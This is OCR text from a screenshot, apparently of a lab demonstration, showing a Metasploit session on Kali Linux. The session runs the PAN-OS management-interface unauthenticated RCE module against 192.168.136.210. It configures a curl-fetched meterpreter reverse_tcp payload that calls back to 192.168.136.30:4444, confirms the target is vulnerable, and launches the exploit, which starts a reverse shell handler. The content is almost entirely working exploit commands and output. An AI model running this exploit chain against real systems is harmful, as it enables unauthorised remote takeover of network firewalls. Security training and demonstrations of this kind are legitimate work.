 1 2 3 4 13:28
kali@kali: ~
File Actions Edit View Help
VHOST no HTTP server virtual host
WRITABLE_DIR /var/tmp yes The full path of a writable directory on the target.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME XefHLEMLJbH no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /var/tmp yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.136.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Kali Linux a...
0 Default
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/panos_management_unauth_rce) > set RHOST 192.168.136.210
RHOST ⇒ 192.168.136.210
msf6 exploit(linux/http/panos_management_unauth_rce) > check 192.168.136.210
[+] 192.168.136.210:443 - The target is vulnerable.
msf6 exploit(linux/http/panos_management_unauth_rce) > exploit
[*] Started reverse TCP handler on 192.168.136.30:4444
[*] Running automatic check ("set AutoCheck false" to disable)